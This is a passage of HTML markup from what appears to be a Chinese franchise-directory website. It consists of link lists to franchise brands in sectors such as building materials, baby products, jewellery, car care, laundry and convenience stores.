<a href="http://zf.qudao.com/xm/88167.html" title="净卫士硅藻泥" target="_blank">
<p>净卫士硅藻泥</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/59243.html" title="贝树•美家墙衣" target="_blank">
<p>贝树•美家墙衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/56988.html" title="涂奈克定制墙面" target="_blank">
<p>涂奈克定制墙面</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91362.html" title="蒙太奇硅藻泥" target="_blank">
<p>蒙太奇硅藻泥</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/398986.html" title="天然空间" target="_blank">
<p>天然空间</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423487.html" title="万佳防雷" target="_blank">
<p>万佳防雷</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416413.html" title="大自然窗膜" target="_blank">
<p>大自然窗膜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423340.html" title="NQK.SF" target="_blank">
<p>NQK.SF</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412668.html" title="佐菲亚轻钢别墅" target="_blank">
<p>佐菲亚轻钢别墅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422990.html" title="豪家管业" target="_blank">
<p>豪家管业</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417252.html" title="广东巴德士化工有限公司" target="_blank">
<p>广东巴德士化工有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420330.html" title="绿芙莱" target="_blank">
<p>绿芙莱</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422908.html" title="鑫海鹰" target="_blank">
<p>鑫海鹰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417636.html" title="汇盈铜门" target="_blank">
<p>汇盈铜门</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412648.html" title="七步" target="_blank">
<p>七步</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413587.html" title="汇狮房屋一生" target="_blank">
<p>汇狮房屋一生</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/399236.html" title="天然空间" target="_blank">
<p>天然空间</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418030.html" title="高德乐轻钢别墅" target="_blank">
<p>高德乐轻钢别墅</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419287.html" title="长江创展" target="_blank">
<p>长江创展</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418423.html" title="红叶硅胶" target="_blank">
<p>红叶硅胶</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420646.html" title="东莞市新标实业发展有限公司" target="_blank">
<p>东莞市新标实业发展有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421354.html" title="太川" target="_blank">
<p>太川</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417591.html" title="深圳市嘉士涂环保科技有限公司" target="_blank">
<p>深圳市嘉士涂环保科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413712.html" title="客伦集团" target="_blank">
<p>客伦集团</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418394.html" title="郑州明亮照明" target="_blank">
<p>郑州明亮照明</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412858.html" title="天美集成墙面" target="_blank">
<p>天美集成墙面</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412854.html" title="保实捷美缝剂加盟" target="_blank">
<p>保实捷美缝剂加盟</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412521.html" title="上海普陀区装修公司良飞装饰" target="_blank">
<p>上海普陀区装修公司良飞装饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412777.html" title="迪确美" target="_blank">
<p>迪确美</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414857.html" title="昇捷" target="_blank">
<p>昇捷</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/21175.html" title="爱亲母婴" target="_blank">
<p>爱亲母婴</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421735.html" title="母婴店加盟哪家好" target="_blank">
<p>母婴店加盟哪家好</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/407480.html" title="可爱可亲" target="_blank">
<p>可爱可亲</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/60379.html" title="亿婴天使水上乐园" target="_blank">
<p>亿婴天使水上乐园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420037.html" title="爱亲母婴店" target="_blank">
<p>爱亲母婴店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421270.html" title="鱼之乐婴儿游泳馆" target="_blank">
<p>鱼之乐婴儿游泳馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422018.html" title="军博气炮射击场" target="_blank">
<p>军博气炮射击场</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423280.html" title="么么侠" target="_blank">
<p>么么侠</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420340.html" title="蓝泡泡婴童水上乐园" target="_blank">
<p>蓝泡泡婴童水上乐园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417405.html" title="安牧纯有机羊奶粉" target="_blank">
<p>安牧纯有机羊奶粉</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417622.html" title="驼奶故事" target="_blank">
<p>驼奶故事</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414006.html" title="龙安谷儿童乐园" target="_blank">
<p>龙安谷儿童乐园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420104.html" title="贝贝熊" target="_blank">
<p>贝贝熊</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423044.html" title="嘻哈乐" target="_blank">
<p>嘻哈乐</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414160.html" title="谷太婴品" target="_blank">
<p>谷太婴品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423418.html" title="琦艺果" target="_blank">
<p>琦艺果</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422473.html" title="笛驰" target="_blank">
<p>笛驰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422981.html" title="贝比清" target="_blank">
<p>贝比清</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413155.html" title="悦芝堂" target="_blank">
<p>悦芝堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419001.html" title="安琪沃德" target="_blank">
<p>安琪沃德</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413539.html" title="熹恩儿童健康管理中心" target="_blank">
<p>熹恩儿童健康管理中心</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414753.html" title="水到渠成智能摇摇车" target="_blank">
<p>水到渠成智能摇摇车</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421835.html" title="当当狸" target="_blank">
<p>当当狸</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418410.html" title="山东三喜文教" target="_blank">
<p>山东三喜文教</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414091.html" title="真爱幼幼托育" target="_blank">
<p>真爱幼幼托育</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422040.html" title="JJRC" target="_blank">
<p>JJRC</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413001.html" title="tea.withe茶柏氏" target="_blank">
<p>tea.withe茶柏氏</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420201.html" title="悠卡乐" target="_blank">
<p>悠卡乐</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423375.html" title="恐龙宝贝乐园" target="_blank">
<p>恐龙宝贝乐园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417099.html" title="贝碧艾" target="_blank">
<p>贝碧艾</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417628.html" title="山东卡米熊孕婴童用品有限公司" target="_blank">
<p>山东卡米熊孕婴童用品有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413049.html" title="贝乐屋" target="_blank">
<p>贝乐屋</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422414.html" title="游趣国际亲子游泳" target="_blank">
<p>游趣国际亲子游泳</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/89945.html" title="爱多多婴儿游泳馆" target="_blank">
<p>爱多多婴儿游泳馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91862.html" title="爱多多婴幼儿游泳馆" target="_blank">
<p>爱多多婴幼儿游泳馆</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/400758.html" title="七彩云南翡翠" target="_blank">
<p>七彩云南翡翠</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423360.html" title="碧瑰缘" target="_blank">
<p>碧瑰缘</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420745.html" title="人民黄金" target="_blank">
<p>人民黄金</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423267.html" title="福建中铭华钻技术研究（福州）有限公司" target="_blank">
<p>福建中铭华钻技术研究（福州）有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423555.html" title="东华美钻" target="_blank">
<p>东华美钻</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416962.html" title="亚一" target="_blank">
<p>亚一</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422731.html" title="晟奢网" target="_blank">
<p>晟奢网</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416164.html" title="翡标奢品" target="_blank">
<p>翡标奢品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416828.html" title="莱豪" target="_blank">
<p>莱豪</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/57689.html" title="卡地罗珠宝" target="_blank">
<p>卡地罗珠宝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/57847.html" title="吉祥玉饰" target="_blank">
<p>吉祥玉饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413097.html" title="福天宝珠宝" target="_blank">
<p>福天宝珠宝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420868.html" title="双喜龙凤珠宝" target="_blank">
<p>双喜龙凤珠宝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421640.html" title="鸽之钻" target="_blank">
<p>鸽之钻</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418396.html" title="融润展柜" target="_blank">
<p>融润展柜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419780.html" title="宝泉集奢汇" target="_blank">
<p>宝泉集奢汇</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412634.html" title="翡标奢品" target="_blank">
<p>翡标奢品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/68975.html" title="玉乡珠宝百宝堂" target="_blank">
<p>玉乡珠宝百宝堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/36704.html" title="首饰店" target="_blank">
<p>首饰店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/74441.html" title="环保项目加盟哪个好" target="_blank">
<p>环保项目加盟哪个好</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/75755.html" title="珠宝" target="_blank">
<p>珠宝</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/5393.html" title="吉诺车屋汽车美容" target="_blank">
<p>吉诺车屋汽车美容</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/6450.html" title="来宝汽车美容美饰" target="_blank">
<p>来宝汽车美容美饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/71140.html" title="特福莱汽车美容装饰" target="_blank">
<p>特福莱汽车美容装饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/79457.html" title="傻瓜智能电动车" target="_blank">
<p>傻瓜智能电动车</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/3740.html" title="力驰多" target="_blank">
<p>力驰多</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/7632.html" title="洗车人家" target="_blank">
<p>洗车人家</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422461.html" title="车洗捷" target="_blank">
<p>车洗捷</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420133.html" title="上海可天达汽车美容有限公司" target="_blank">
<p>上海可天达汽车美容有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413662.html" title="弹个车" target="_blank">
<p>弹个车</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416276.html" title="艾森ECU升级" target="_blank">
<p>艾森ECU升级</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421634.html" title="满昆仑" target="_blank">
<p>满昆仑</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421569.html" title="吕行天下" target="_blank">
<p>吕行天下</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417284.html" title="赞配汽配连锁" target="_blank">
<p>赞配汽配连锁</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419862.html" title="驰越世纪" target="_blank">
<p>驰越世纪</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420377.html" title="零微" target="_blank">
<p>零微</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414253.html" title="自助洗车机" target="_blank">
<p>自助洗车机</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91694.html" title="大明车漆快修连锁" target="_blank">
<p>大明车漆快修连锁</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422673.html" title="嘉运" target="_blank">
<p>嘉运</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419265.html" title="山东优讯网络科技有限公司" target="_blank">
<p>山东优讯网络科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419447.html" title="迈道驰润滑油" target="_blank">
<p>迈道驰润滑油</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422391.html" title="嗨逗养车连锁" target="_blank">
<p>嗨逗养车连锁</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420447.html" title="信控优车出行" target="_blank">
<p>信控优车出行</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420273.html" title="猿金刚装甲涂料" target="_blank">
<p>猿金刚装甲涂料</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415529.html" title="红象乐洗" target="_blank">
<p>红象乐洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420450.html" title="车海洋智能自助洗车" target="_blank">
<p>车海洋智能自助洗车</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420321.html" title="钜轩微修" target="_blank">
<p>钜轩微修</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412774.html" title="昌道科技Autosvs" target="_blank">
<p>昌道科技Autosvs</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412947.html" title="颂车小站" target="_blank">
<p>颂车小站</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419622.html" title="佩德卡" target="_blank">
<p>佩德卡</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415298.html" title="车智汇" target="_blank">
<p>车智汇</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/73587.html" title="金引擎润滑油" target="_blank">
<p>金引擎润滑油</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/81819.html" title="迈道驰润滑油" target="_blank">
<p>迈道驰润滑油</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417489.html" title="白云刹车片" target="_blank">
<p>白云刹车片</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422780.html" title="中核新能源" target="_blank">
<p>中核新能源</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415801.html" title="享车" target="_blank">
<p>享车</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">
<p>凯特琳洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">
<p>莱顿洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/465.html" title="伊斯曼干洗" target="_blank">
<p>伊斯曼干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15714.html" title="邦洁干洗" target="_blank">
<p>邦洁干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98425.html" title="凯特琳洗衣" target="_blank">
<p>凯特琳洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/70786.html" title="良家洗衣" target="_blank">
<p>良家洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15760.html" title="赛维洗衣" target="_blank">
<p>赛维洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/48825.html" title="衣之蓝" target="_blank">
<p>衣之蓝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/61851.html" title="百福莱洗衣" target="_blank">
<p>百福莱洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/12550.html" title="衣之恋干洗" target="_blank">
<p>衣之恋干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/17237.html" title="衣之恋干洗" target="_blank">
<p>衣之恋干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15709.html" title="衣之恋干洗" target="_blank">
<p>衣之恋干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/191.html" title="衣之恋干洗" target="_blank">
<p>衣之恋干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/90558.html" title="洁鸿" target="_blank">
<p>洁鸿</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418301.html" title="烘呗智能共享干衣架" target="_blank">
<p>烘呗智能共享干衣架</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/398333.html" title="尤萨干洗" target="_blank">
<p>尤萨干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395076.html" title="星期四洗业" target="_blank">
<p>星期四洗业</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/70917.html" title="洁鸿二手洗涤设备" target="_blank">
<p>洁鸿二手洗涤设备</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/73808.html" title="客兰德干洗" target="_blank">
<p>客兰德干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/70232.html" title="朵拉洗衣" target="_blank">
<p>朵拉洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/90718.html" title="洗衣婆干洗" target="_blank">
<p>洗衣婆干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/61289.html" title="路卡洗衣连锁" target="_blank">
<p>路卡洗衣连锁</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/78446.html" title="德奈福" target="_blank">
<p>德奈福</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98757.html" title="美国福丝特洗衣" target="_blank">
<p>美国福丝特洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/61649.html" title="多美依干洗" target="_blank">
<p>多美依干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/59636.html" title="洁鸿二手" target="_blank">
<p>洁鸿二手</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423347.html" title="碧桂园智享楼下洗护招商" target="_blank">
<p>碧桂园智享楼下洗护招商</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421657.html" title="洗乐猫" target="_blank">
<p>洗乐猫</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423118.html" title="五九六智洗科技" target="_blank">
<p>五九六智洗科技</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/70713.html" title="恒协干洗" target="_blank">
<p>恒协干洗</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421243.html" title="南昌洗品汇洗护服务有限公司" target="_blank">
<p>南昌洗品汇洗护服务有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/80679.html" title="诗百汇洗衣" target="_blank">
<p>诗百汇洗衣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422989.html" title="伊艾莎" target="_blank">
<p>伊艾莎</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/71050.html" title="多美依干洗加盟" target="_blank">
<p>多美依干洗加盟</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412624.html" title="上海佳兰洗衣" target="_blank">
<p>上海佳兰洗衣</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/56792.html" title="真男人" target="_blank">
<p>真男人</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/58439.html" title="欧易眼镜" target="_blank">
<p>欧易眼镜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417020.html" title="福运年" target="_blank">
<p>福运年</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/400330.html" title="潮尚优品" target="_blank">
<p>潮尚优品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412584.html" title="小师父" target="_blank">
<p>小师父</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416206.html" title="利正鹏" target="_blank">
<p>利正鹏</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421619.html" title="一撇一捺" target="_blank">
<p>一撇一捺</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421700.html" title="艾立珠宝" target="_blank">
<p>艾立珠宝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418286.html" title="羊毛出在羊身上" target="_blank">
<p>羊毛出在羊身上</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91745.html" title="AA国际动漫" target="_blank">
<p>AA国际动漫</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/97326.html" title="可得眼镜" target="_blank">
<p>可得眼镜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/71996.html" title="V6银饰" target="_blank">
<p>V6银饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/20630.html" title="藏仁堂" target="_blank">
<p>藏仁堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/16031.html" title="藏仁堂" target="_blank">
<p>藏仁堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/21032.html" title="扎西德勒饰品" target="_blank">
<p>扎西德勒饰品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413330.html" title="Ushould眼镜生活馆" target="_blank">
<p>Ushould眼镜生活馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/40191.html" title="真男人饰品" target="_blank">
<p>真男人饰品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/61033.html" title="TRUE MAN真男人饰品" target="_blank">
<p>TRUE MAN真男人饰品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422319.html" title="Misslux米奢" target="_blank">
<p>Misslux米奢</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414637.html" title="饰全饰美" target="_blank">
<p>饰全饰美</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/57375.html" title="扎西德勒" target="_blank">
<p>扎西德勒</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/63665.html" title="甜蜜泰迪sweetteddy" target="_blank">
<p>甜蜜泰迪sweetteddy</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417352.html" title="久久金管家" target="_blank">
<p>久久金管家</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413021.html" title="AWISHCOLLECTION" target="_blank">
<p>AWISHCOLLECTION</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420485.html" title="CINDERENNA饰品" target="_blank">
<p>CINDERENNA饰品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423120.html" title="对合对潮搭眼镜" target="_blank">
<p>对合对潮搭眼镜</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417253.html" title="HERSTORY" target="_blank">
<p>HERSTORY</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/58122.html" title="馨漫园" target="_blank">
<p>馨漫园</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15989.html" title="藏仁堂" target="_blank">
<p>藏仁堂</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/60079.html" title="真男人" target="_blank">
<p>真男人</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/60089.html" title="真男人" target="_blank">
<p>真男人</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/63692.html" title="老银铺" target="_blank">
<p>老银铺</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/622.html" title="银饰" target="_blank">
<p>银饰</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/38256.html" title="眼镜连锁店" target="_blank">
<p>眼镜连锁店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/6273.html" title="眼镜店连锁" target="_blank">
<p>眼镜店连锁</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/74753.html" title="连锁便利店" target="_blank">
<p>连锁便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423100.html" title="果邻客智能便利店" target="_blank">
<p>果邻客智能便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423421.html" title="购满客食品折扣店" target="_blank">
<p>购满客食品折扣店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423498.html" title="喜惠全便利店" target="_blank">
<p>喜惠全便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423258.html" title="仙丰果趣" target="_blank">
<p>仙丰果趣</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423491.html" title="浅购主题便利店" target="_blank">
<p>浅购主题便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/28431.html" title="黑玛国际成人用品" target="_blank">
<p>黑玛国际成人用品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/50464.html" title="靓娇成人用品" target="_blank">
<p>靓娇成人用品</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419306.html" title="野幽成人用品自助售货机" target="_blank">
<p>野幽成人用品自助售货机</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420889.html" title="生鲜计" target="_blank">
<p>生鲜计</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419056.html" title="切果匠水果捞" target="_blank">
<p>切果匠水果捞</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413187.html" title="全天易购连锁便利店" target="_blank">
<p>全天易购连锁便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416221.html" title="比邻兔" target="_blank">
<p>比邻兔</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412631.html" title="友利玛特韩国商品便利店" target="_blank">
<p>友利玛特韩国商品便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422015.html" title="NEWFEELING新感觉" target="_blank">
<p>NEWFEELING新感觉</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423447.html" title="联盛超市" target="_blank">
<p>联盛超市</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422854.html" title="一百分便利店" target="_blank">
<p>一百分便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417690.html" title="家世客" target="_blank">
<p>家世客</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421591.html" title="斯诺邦" target="_blank">
<p>斯诺邦</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420072.html" title="享爱BOX" target="_blank">
<p>享爱BOX</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422712.html" title="魔都之心城市奥莱" target="_blank">
<p>魔都之心城市奥莱</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413903.html" title="漯河尚语物泽食品有限公司" target="_blank">
<p>漯河尚语物泽食品有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421786.html" title="丝路兵团" target="_blank">
<p>丝路兵团</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418926.html" title="广东乐家嘉连锁商业集团" target="_blank">
<p>广东乐家嘉连锁商业集团</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420389.html" title="香蕉说酒店无人售货机" target="_blank">
<p>香蕉说酒店无人售货机</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420962.html" title="水公馆便利店" target="_blank">
<p>水公馆便利店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418689.html" title="古雨" target="_blank">
<p>古雨</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417460.html" title="哥特恩/Geteen" target="_blank">
